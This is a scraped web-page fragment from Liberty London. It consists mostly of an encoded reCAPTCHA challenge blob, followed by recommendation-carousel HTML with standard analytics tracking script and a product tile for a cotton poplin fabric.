dWMO6T8K/wq8aE3VWw5JKL03CmBbCu8O7w4YewoQ4wo95JFzCisK5bhQXwpbDncKAwqkxwo/DjMOvw7pYfyIZw5Y6w7LCqcKmeMOtwrFtPsO2w4MWIcKZw6MXAGzCgBjCgA7Cm8OPd8ONw6TCjCojw6tKw6MgwpUfw5Zaw7o7w6Yvwq3Dti7ClCTDhxbCph4Fwo5FXMOtw4FUcGVbQHFfw4t7wpVCwqTCiXlQMcKKWcKcZsOzw7/[base64]/Do0HDtVfClxrDqsK/[base64]/[base64]/CvsKXMATCl2TCmMKGw4Nfw57DrcKFVsK3LyHDscKbT1XCj8KGwrfCu8Kew6kZw5/[base64]/CignCo8Omwo7CiA9gRMKjwoDCty/Ch1gXw7J7wrLDu8O8UhV1w4JawrXDiMOCwoJoG2/CkMOwIMOKdsOOI3hDVRsRGMKew68YEhXCkMKjRcKfRMOow6XCt8KTwpMuE8K0EcOHDlVdKMKvUMKpQ8O/[base64]/CmUXDgsKJw7ImX3fChMKKw4vDnB3DhsKJVsOVw5MTf8O2ATLDocKSw5bDvR/[base64]/DixfCtl/CisKfX8KmWV/DmwdNcMK+wpDDhsKcwqA9VUNrwo4dZDzCnGhswppvw7Niw7vCvXrDncOKwpnDvnXDmlh6wqLDo8K8XsOOGGHDusKZw4MKwrfCoHYyU8KTLMKbwro0w4sLwogbKsK7dRkQwprDosKgw4nCj2/DtsKlwrQ+wos0LEZZw70rcjZfcsObw4LDuHHClsOeOsObwrpHwqvDhANswo/DrcKUwrRLF8KGHsKewrRwwpPDh8KCNMO/H1MLw50KwpbCmMO0JsO7wpnCicO/wqrCixRZN8K6w4E6TQd2w7HDtxDCpWHCicKIC1/Dvi/DjsKRLB0NZyQQI8Klw5JJw6YnDijConBrw4jDkAd/[base64]/wozDksOHw74rwpXCgxc/w6Q9w5vCkcKnW8KJF1onwofCuAEzekxEUSMkw6NuVsOzw6nDuxHDmxPCmEMjI8OrJMKLw6vDsMK6RFTDrcKLUmfDrcO1A8OVJDMoAcO8wqXDgMKVwoLCgFDDsMKGE8Kow6jDlsKffsOGOcKxw7R2OXEdworCsEfCosOZYWLDi0jCn3gyw4jDhD5UcMOBwrjDsG/DvCM4w4ovworCoXPClSTCl3DDssKYKcOJw69ELcObNW7Cp8OFw6/[base64]/DjVI/DsO5RcK8woUQMyjCpj8Iw74GRsOwwppuRxzDkMOlw4UTcHA3w6nCk1U2VGMGwr44X8KnSsOaBXxEZsOBJybDp23CihERMRVxfsOKw5rCi0d7w6c+W2wrwqMnOEDCoi7CqMOObH1mQ8OmOMOqwp0SwqnCo8KuVGJJw67Ch15aw54GKsOxcQluaBN5fcKmw6/[base64]/w5hFwprDoATDkFzDpcOkw4rCgHYAWWB/[base64]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[base64]/DpsObw4ZtCMK5N8OTwqrCkWlaTcKrw6I/NsO3w6xiwqZODGZ3wpDCjMOfwpcdU8OVw5XCvTUadsOCw4ZxMMKywpMIDcOZw4PDk23Cj8ObEcOkbXHDnQY7w4rCuHnDjmwMw4VdR1J3dwANw5NmVkJFw77CkhxZEsOWWMKhUQJSOQPDqMK3wpVWwpHDpEU/wqnCqWxbKsKNDMKQOkrCnkHDlMKbOsKlwpjDjcOZLcKmZ8O1G0QjwqlYwqLCkQJtccOnw6oQwpPCh8OWOyrDgcOEwptUB1/Cpgp5wqbCglPDvcOcBsK9csKFUMOtHiPDsRk6U8KDdcOCwrrDr2FbF8OJwplGGQjCv8O0woTDs8OtElNPwrrCqBXDkg07wowAw4hFwrvCtiU3w5wqwrZXw7bCrsK8wot7OSdYG30DK3rChWbCkMKewox/w4NXIcKfwohtZAFFw4Muw6TDmsOswrR5ATjDi8KqC8OYU8KPwr3Cn8OvAxjDs3gwZ8KQTsOvw5HCvGU9cRY8OcOtYcKPPcKawr1UwqXCvMKfDxnDg8Kswollw48lwq/CqR0Qw7FAPjUtw5zCmXMEIXsmw6XDtn4sTxnDkMODTxXDpMO1wpEYw4pSdcO7fA1qYcOGPkp9w7Zgwr0tw7/Dg8OPwp0sayZYwrZdA8O3wpHDjTg6DSl2w4E9Ml7CgMK8wr5CwowhwoHDrsK+w6Upwp9CwofDsMKbw77Cs1DCp8KkbSc2K3VUwqV2wpBTW8O+w4TDjVQCOU3DtcKKwrxwwo8vcMKrw6JjYWvCoCJNwp8LwrfCmCPDug0yw4/Dg1vCmRfCi8O1w4YEEywsw7JbN8KMY8Kpw6jCl0zCl03Cly3DssOrw4rCm8K2ZMOxF8Obwrp1wrU2D3ZXScOvPcO9wpc4V14/MHsHRsKMKFFYSBfCncKvwrwuwrYmWw7DmsOoUcO1LsK9w4/DhcKTGCpTw6bCl1ZPw5dnJsKHFMKMwq7CpFvCn8OSdMK4woFEVg3Dk8Okw7x9w6VDw6XDmMO3TMKtSAkPR8Kuwq3ChcKgwo0ULMKKw6PCt8KxGXwDVsOtw7lEw6F+TMOHw5dfw7wsY8KXw5g5w5U8FsO/[base64]/CpFsjw67Diwctw5DDjhZ5ZkcaUWXDk8KYUSFJXMKiRiY4w5NIAyQHfHNwTCYaw5rChcKFwpzDiC/[base64]/CgQ7Cljx8LcOzwqTCkcK2w6DDjcOCw57Ct8Kpw4XCgMKBw5FPw4ltCMOdbcKQw5dEw6PCrSNqBUwLDcOUChpYQsKPLQzDgBRaZn4CwoPCkcOgw53CrMKPbMOzYMKgfHtlw5tCw63CjHAAPMK3S2/Cm2/CqMOyZGXCvcK5c8OIbBsab8O3OsKMGlbDgHJrw6g7w5E7ScOewpTCvcKzwq7Cj8O3w74/w6V6w7XCi0/Cg8OlwqfDkQTCusK8w4o7Z8K2ShPDi8OKU8K3acKiw7fCpmvCm8OhSMK+VBsyw4DDv8Kww6gwOMOUw4fDohjDusKyHcK+wodBw7vClMKBwrnCsQRBw5I2wo/CpMOXHMKYwqHCg8KeTcO3DiBHw5Bvw4tRwpLDrBrCisKhIi9GwrXDosKkRn0dw4LCtcK9woMMwrbDq8Ojw6/CjVpfbHfCtAs/wrfDg8OfQTDCqsKOfcK9AMKmwr/Dgwpaw6jCpEskMW7DnMO2VX5ddz9cwo1Tw79PFcKuWsOkezkkAQjDusKqSAgLwqEhw6l2PMKVS3sQwq/DtgRkw6XCulp0worCscOJRDdZAC0XeDMhwr3CssOAwp1GwrzDn0/DgcK4McKgKU/DscKoUcK4wqPCq1nChMOvS8K8bGDCvDDDscO6MSHCnSnDk8K7U8O3C30qbHZXIVHCrMKpw48ywoUkPQNHwqDCh8KIw6bDqMKww6XCoAQPHsKSGCnDnyxHw63Ck8OnY8OZwp/[base64]/DpcOQwpDCnwnCm8Ktw6vDo8KpGMO0I2HDt8O8w57CuUQPPHTConfDlifCoMKjMmIqesKHAMKKBmgCXwE2w4UYfCnCrTdUC38eKcOcdn/Ct8Kawp/Dmnc0MMOTYQjCiDbDvsKJAUZRw4NrGlnCnyc0wrHDsDfDksKCcT/CssOlw64kGcOJKcOXTkzCvhMgwoXDjhnCjMKzw5HDhMKoHGVDwplPw5YYKMKAL8O3wo/ChEtIw6bDpR9sw57DhWLCg18twrwsScOxe8KSwow/dxfDuHQ/BsKGD0TCscKWw6tPwopTw7oFwofDgsOKwpfCn0fDnXpBBcOGcXlRVm3DvmBMwr/CtAbChcOiNDUHw50VC0AHw5/CosKsDnfCjA8FYcOqbsK3IcK0ZMOSwqdywqfCjAQVIkvDrXjDqlvCoWBEdcKow5FmJcOKMH4mwrrDi8KbO3FlcMObJsKsw5zCjinDlzEzZSAgwrvCnxbDs07Dni1/AT0TwrbCv0rCssOqw5gCwolmeVFcw4gQK2NKAMOHw7Mpw6sewrBTwrrDgcOIw7PDqgnCozrDpMKoN0k1eiXCusOkwqDCrUbDrixQfHHDucKodMO6w5M/SMOfw5DCs8KiCMKeI8OCwrQUw6p6w5V6wq7Cl2vCgHUubsKEwoBLw6ord1xJwql/[base64]/GcOKw6ZVOxTDkxYRdMO6wqHDhQDDjSpxw5jCiAbCmsOEw4rDqklubUJOCsKEwrITEsKowr/DtMKiwoHDkxM/w51FfEUvLcODw4rDqEg9Z8KbwojCikI7DmDCjjhORMOgKsKLSQXDpMOBbcK5wrIDwprDlzvDgAJEYw5DLFnDhsO+DhDCv8K2HsKyIGtdF8Kww61qH8K5w4pIwrnCvB/[base64]/DqAnDqMK5fMKmEFUtWgQkVcKAwqrCunbDvcOYEcO2w7/CgxrCksOxwpM1wroYw7kSCcK2CCfDpcKPw4PClcOjw5wfw7A6A0bCrTk1YMOQw7HCkzzDh8OKUcOXaMOLw715w6PDuSvDkVUcYMKzWsKBK1Z/AMKcc8O2w5gzcMOdVF7CkcKfw5HDmMKdb3vDjnUUC8KvEkLDnMOvw5cEwrJJOzIdHMOreMOow6fCo8KSw6HCl8OLwozCr1jDh8Ohw6VMIGHCiXXCpMOkQcKXw7rClWdaw63CsgYDw7DCuE/[base64]/Dvj1DwqgQFcONFVvDvgHCoXVKH8K4BCLCtihvw5HDlAQaw4bCgxDDv04zw5hebyp2wrQywp1QSwbDr2ZGW8Ofw6AFwq3DrsOzMsKha8K1w7XCicOjWDM1wrvDt8Kuw550w7vCrX7CosO9w69dwo5ow7DDtcKFw7sfES/[base64]/DohnDusKlwoxuwrYtwovCl1soU3BtwqVtfgfDsB5FS1rCpTHCgzduD0ZWHH/CoMKhFcO8d8O+w7PCoT7DnMKRBMOvw4twUcO9aFDCusKvG2Q7MsOBP3TDi8O4exLCg8K9wrXDqcOfBsK9HMKZflNIGi3Dm8KJBxPCpsKxw4DCmcOqfTHCvSE7VcKRFW7CksObw44oBcK/w69CDcKtPsKQw7TDv8KywoTDtsOkw4p4VsKZwoY7Kil/w4DCq8OaJhhoXDZDwpErwrtqfMKoesKZw5B/fcKBwp0rwql7worDoXksw7Q7w4g7AmU3wrfCr1ZsZ8O+w7txw5cUw7xVN8OZw5jDv8KKw54vXMOaLVbDgDPDhsO3wr3Dgk/CjEjDj8K1w4rCsXXDpDjDqTTDrMKBwp3CqMONFcK+w74RJ8OGSsOkB8O6CcK7w6wzw4Q1w6LDhMKqwp5LCcKIw4XDvh1EcMKQw6VCwqsxw55nw5lGdcKnG8OdBsO1EDIlURp8cBnDsQXCgcKECMOCwqVrTSwnD8OEwq/DohbDtlprCMK2w5vCpcOxw6DDrsKtLMOqw7XDvQfDpsK7wpjDmldSPcOmwogxwr0DwqNfwrBNwrpuw5xtKVhFNMK0RcKQw4FDZcKrwo3DgMKUwq/DmMOjBcKsChHDvsK6czFBM8OaezvDocKNesOVEi5tDMKMKUUNw77Dhz49cMO4wqRxw4zCjMKXw7vCgcKow4rCiCfCq2PCisKpIyA0fw4Hw4zDikLDsFLCiTbCrsK3w5AVwoQ6wpABd0RrWEPCnFstwrYsw4ZVw5fDgXTDmi/[base64]/DnkBkwqpKw6JEwo3CuU3DvsKDAVDCmsOpQ03DhA/[base64]/DhcOpw5bCkHASw4Zjwp/CqSzDsA1Cw7bDrhnDvMK1w5AxScK2wqjDpGXCiWDDk8KTwocqVFwkw50cw7YIdMOnAcKJwrbCsSLCpSHCksKNZH92acKNwofCpcOlwpzCvsKHHB4iVzjCliHDg8KXY0tQdcK3JMKgwoHDhMOWbcKFw44OPcKaw6cVSMOSw6nDolpww4nCrcK0dcOTw4cjwrZKw5/Cv8OlacKPw5FZw7XDvMKLAlnDv2w2w7jCv8OAWA/[base64]/DiWrDvsK+X8OOacK/wrvCpcOgwrheLcOkwrYOYG7DtsK+ZQXCgCIdJW7DmMKDw6zCtcOOwqp3wpHCsMKJw7IAw6tKwrIQw5DCqDpIw6U2w40Mw7AfesK8dsKPNcKxw5c+AcKpwrV6d8Obw4gRwqlZwrVBw4nCm8ODKsOFw7/CiQsawpZ1w4MAQwxkwrnDnMK2wr7DmyTCoMOsfcK2w6A+NcOxwrRje0DDlcOEworChizCm8KSHMKpw7zDhVzCscKdwqMzwpnDvntaGRNPXcOjwqtfwqbCrcKmasOhworCvcKxwpvCqcOFNig6Y8KZMsKWLh0YNWnClAFuwo4/d1zCh8KeO8OqDsKLwpgGwqzCug9fw4bCrsKIZsO5dxPDuMK8w6J/cwrCsMKNRGhawo8JbsOkw7Y8w5bCtTrCiAzCggrDgcOxHsK1wrjDrwTDvcKOwqvDqQp1KMOGfMKjw53DukTDm8KjQ8Ofw4jDk8KgIlECworCsHrCrw3Dnks+AMOdU1YiHcK+woLDu8KfQF7CgCzDii/[base64]/[base64]/ChRzDnH/DghrDp8K2CUI8w4VZwrMjDMKnQ8K0FRsMJCLCjR7DtTfDhSvDgEbDm8O0wrpNwr7DvcKDHlXCuy/CmcKvfhnCu2nCq8Ouw7MYS8KvMBNkw7/CjmzCik/DhcO+ccOHwoXDg2QgYHHCuj3DpWHDkyQkWG3DhsOCwoZMw7rDjMKrIDTCryUDEWbDlcKCwpfCtk3Do8OoIgnDjcOpO35Vw6tpw5rDpsOOYEzCscOiAxIAAMK7MRTCgRDDqMOvTGnCnRsPIsKZwovCh8K8UcOsw4/[base64]/DqSo9OhUuWiIYw5Vsbn7DmEPDssKJL3VrFsKdZ8KVwrFlWyDDtl3CkiY/[base64]/DjwTCj8KpHMOIEMOnwqXCvE0AZRVnw5FhGcKGw6IiAsOsw5vDlUbCuysfw63DtWdGw4FvK3EcwpLClcOtE1/[base64]/CigDDuA/[base64]/wq0Mw6k7dnrCkVLCpRAkOsOXwrg0RCTDj8OLd8KecsKEa8KbPsOCw6rDkUPCrlXDrU9sL8KrZMOMNMO7w4pWHBlyw5RUZzt/[base64]/CuMOvwqTCu8Kow6VEw4sXChnDmRpnwpA9wopLIVvCgBQ6K8OTZAUzWQvDhsKRwqfCkC7CusOzw5N8G8KSDsKJwqQuw4vDqsKqbcKLw6U9wokyw4VeflDDpyQAwr4qw44twp/DrcOlM8OAwr/DkSgJwr81ZMOeUVvCvC1Qw40LCn06w5vCrFVxXsKHasKITsKDK8OWYmbColfDicOEIsOXPBvCqy/[base64]/CkcOiwpBKwrTCj2jCocOrLgPCg8Kdw5Z8w4EGwrrCnMKxwrkbw4DCrG3Do8OuwoVBPhrDsMKxZGjDjnwObF/CmMOWMcKgasO7w4lTKMKzw7BWbUhXJATCry00MDlbw5t2UlA3fBE1HU4/[base64]/Ds1nDicK3w6HDk183wrUCw4rDq8OOwqV9w7/DocK+BsKjG8KlYsKgZGnCgm1hwpTDm11jbynCtcOMUE13HsOnP8KPw6BvR1XDssKsJ8OfVzfDiQTDk8KSw4bCo15UwpEZwrVnw7PDtyvCtcK/HUokwq8pwoPDm8KEw7fCgMOowqovwp/DoMKcw5HDr8KYwrvDqjHDlXBCB20nwrHDlcOEwq4aSgVPVADDm34DAcK6woQMwoHDqsObw7LDncKkwr0/w5VfEMKnwpwWw5NcJcOBwrrCv1PCr8O0w4bDrsOAMMKKRMOQwo5eO8OHRcORaEbCksOtwq/[base64]/[base64]/EsO3CiUVwpvDocO8YXHCp8Kdw7xsH8KxNsOxwpRvw5pif8OowoMTCixtQyFWT3HCg8KWDMKqK2PCqMKEFMKtfmU7wpbCrsO6fcO8dVDDs8O5w4BhFsKXwqkgw7MNfGd1D8OxU0DCgRrDpcOQLcOHdXTCo8Kpwr1Awp85wqvDq8Oqwr/DoGwmw70zwoEOWcKBJMO2bhoRdMKFw4XCmDhaK17DmcOiLAV9HMOHZjUTw6gFfVvCgMKRDcKCBi/DiE/DrlsVasKLwq4sfFESIFLDoMK7HnHClcKJwqdeIsKnwpPDscOVaMOzYMKKwq/Cl8KawpfDpStSw6TCmMKlasK9f8KGVcKzLk/[base64]/[base64]/DhcKjw4zCmAktw7rDqsKVeUXDsGDDosKZw55Jw6UnKsOQwop5YMOoYhTCgsO8OxXCqk3DnyhhVcOuc2LDnEvCrRXCj0DCl2fDkW5VXcOQR8KUwpzDnsOxwoPDhFnDg0/Cv0bDhsK1w5gjAx3DsifCjTHCqcKAOsO8w6tkwoUzAcKbcnwsw5tyQ0lSwqLCq8OgIcKuFBXDg0nCq8OOwonCm3gdwoLDlVfCrFVtB1fClHExIRHCqcObUsOrw5wwwoQbwqQZMChHIXrCqsKTw6bCpkR3w4zCqW/DiVPCosKqwoIHdEoAXMOMw47Dn8K/[base64]/DnMKfb8OES8KEw7YVw4d8TkYHRMOQwqrDtwIGYsKmw7XCt8KGwofDrzp2wp/CnU9rwo4ow4ZVw7zDh8Omw6wydcK0JFEdTh/[base64]/w6HDsnDDgMOwbMOcJXIgw4DCoMOYIHQqYsKZUBUpwrVww6Amw4BLZcO0CA3CpMKiw6UxdcKhbQRPw685wpLCrhNQZcKkA1PCjcKQNUPCr8OJExhwwo5Lw7kYYsK3w7jCoMOuI8OdURgEw7DDlcOYw7ADacKBwpAjw6/DoSB6V8OgezHCk8O8cgrDqVDCpF3Cq8KnwpvDvcKQAT/CisKqfwkBwo0UDDkqw7wHTTrDnx3DomQOBMOYfcK1w67CgkPDr8Ovwo7DggPDiizDuljDpcOqw49Iw5lBMHkfPcOLw5fCvy3DvMOkwoTCrjNtEVF9SDvDh1Rzw5nDq3Z/[base64]/DuBkmwq4OfMK1woDDvMK8w591wqsGQ0rDqm3CpxLDomzClCBOwp8SUgRtbVZlw5E2fcKMwp7DiX/DpsOcNkjDvjfCjynClXRWTF9nRzMAwrNkL8KOKsK4w6oHKXrCvcO7wqbDlB/[base64]/CmsOlGSQDwpE0TsKzZyLCoU3CncOPwogOFmFkwpZhw7VxLsOnMMOow4srYVB7dB3CscO5YcOmacKqIMOaw75kwqIFw5nDjsKvw6oLLmjClMKxw5o7IHDDh8ORw6zCi8Obw69kwp1vbFXCoS3Cij/Dj8O7w5nChCkpfMK5wqjDoWU7CC/[base64]/CsV/Do8Oew5cMwrZyZkZPw44Gw4DCnivCv08ZAMOGBV06wrlsXcKCdMONw67CqxNqwpBPw6HCq03ClWDDjsOKN1PCkgvDsnxdw5V0fifDrsOMwqAoSsKWw7vDkG3DrHLCiR9wA8KNfMO/aMOwBiErKHpSwrYPwpPDsgoUFcOKwrrDmMKgwoBPZcOAK8KRw5gTw4s3OMK3wrvDjyLDuyHDr8O0ShXCu8K9GMK/wrLCr1MGP1nDgirCmsOjwpZyJMO/d8Kzw7VJw6VLZ3bCn8OhbsOFJ1xBw7LDnQ1Pw5xqD2DDnDQjw4Fawr4mw5IDVGfCmhLCpMKow53CqsOrwr3CtkbCgsKyw499wop2w6woesK8RcOvYsKWKiDCi8OXw5jDlA/[base64]/Dm8O7wqDCiW1EBmfDjTzDq8KTHsKyH3Jdw7TDtsKnJsOOwoprw5JPw7HCgWDCm006bjnDsMKBfcKyw7AWw7/Cr2XDkXsYw4LDpljClMOUKn4LGUhiRF/DgV1/wr7DhUXDlcOuw6jDiCjDlMOQSMKjwqzCocOjF8O4KmzDtQsgUcOpXU/DqcOzEMKnDcOtw5HCm8KYwpMKw4XDuErClmxoW2xmawDCkmXDp8OiBMOIw6nCisOjwqPCoMOxwrNNe2RIBEsjalMjRcOJwq3CmA/DgFNgwrdjwpfDuMK/[base64]/CvcKBUFnCq8O/Z8OxbcOnwo55c8KMf1oFw5PDgX3DjSQmw5QNDywWw6wpwqjDqlfDix8eDUdXwqbDuMKrw4UkwpckF8KLwr09wrDCmMO0w6jDgDLCgcO2wrfChxE/[base64]/DosKkFh48wptJw4trTsKuwp0fZcKkw6XDiDHDoUXDph4cw6BzwrjDshLDpMKvcMOlwqjClMKRw44UKQHDugBEw55JwpFdwqdbw6RrB8KIHAfCg8Ozw4nCqsKHUk1hwoJ+XxhJw5LDjV3Cnlk7RsOwK1PDvnPDqMKUwpfDkhMDw5XDvMK/[base64]/CjsOoPsKowrHClz4eFyxOTcOzwo0cRQ8Mwr5DLcK3wrLCv8OTOyXDj8KFfsK7QMKiNWACwqjCt8KdWnLChcKNE17CtsOsZ8OQwqwPaH/CrsKlwpTDj8O0VsK2wqU6w7B/JisYIFJlwrnCuMKeQ2UeH8Osw7jDhcO1wqw7w5rDmUJgYsK+w4w5cgPDtsK3wqbDnWXDoFrDocKkw4IMVx0pwpYAw63Du8Olw4wEw4LCkjg/[base64]/Cik9Kw5ItYz1DVm3Ci8KdwpjCucOTdCR5wpzCiENiQcO3NE5/w6tqw5bDjGbDqx/[base64]/[base64]/[base64]/bAbDhMKFf8OAwpjDqsKnUcKjPcK4w58HFUErw6/DumjCtMO/w5zCsCzCsnzDp3JewrTCrsKowr0xe8OTw6/DqC3CnMOcMwfDq8OawpciRR1+EsKoYmhjw5hefcO8wpbCqcKNLMKFwovDuMKXwrXClCNgwpdKwqUAw4nDusOlQ2rCnAbCpcKqQhwqwoctwqtCN8KidT89wr3ChsKCw7Q2Dz4gB8KMbcK5PMKtOyBkw7gfwqZAV8KeJ8O/C8O3IsOQw5BawoHCn8KDw4PDtisiOsKMw4Ugw4rDksK7wqEGw7x4c3t3EsO6w7MSw5NeVyrDkkzDscO3EQnDi8ORwrjChT7DgjVTfjBdO0TCgmfCusKSYClhwrLDssK/AiwkIMOcCQxTwo5rwopqN8O6woXChyggwpp8JFPDsyXDp8Ogw4lPH8OjUcOfwqMQfBPDmMKfw5zDjMOVw43DpsK5WRzDrMKnA8KIwpQ/[base64]/Dvmguw6gfMsOUw5UqwpV2ZkpJHEU3w4gEcMKLwq3DkHkydTjCmsK8VUTCocK2w6pPITF0HFPDhXfCqMKUw4vDksKLDsKqw6Mrw6jDkcK/J8OVIMOoCx51wqphccOfwopLwp3Dl0bCusKBCcKewqvCmzvDi2PCrsOfQ3RNwp8qViPCuHLDnQHCq8KYCjFLwr/Dik3ClcO7w5bDn8KbB3sUU8OpwoTChi7DgcKANGt2w4Idw4fDuVzDqUJLDMOhw4PCksOQY3bCm8OEH2rDlcKWEATCqsODGk/Cg3ppEMKzcsKYwoTCtsKZw4fCv2nDtMOawptvRMKmwpJOwrnDjGDCiBPDmMKNNRjCuQjCpMOuKAjDgMOUw63CgmtYJMO6XD/[base64]\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UiRsKjhl82VFOtCD9CjT7C33l4Dm2nrVupP+aKIRIt8\\u003d\x22,1,0,null,1,1768924517600,0,0,[145,109,244,72],null,[87,137,148],\x22RC-ZNwM_0lIXQLgiA\x22,null,null,null,null,null,\x220dAFcWeA5taP5o7DAoql7Go--NGgW-7kdZOqKM_tA2RJGOVYCfvEuaqIgrOLy6NzI-pX0DyeRrZHZV4ANewI6cffoWgwUVevh-Og\x22,1769007317684]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 8902
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000841559',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000841559", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000841559">
    











<div id="000841559" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000841559"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="9ba7bff500bb4c4d4b67c5acb1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/zara-thanrose-cotton-poplin-000841559.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000841559-R647261006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000841559-R647261006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
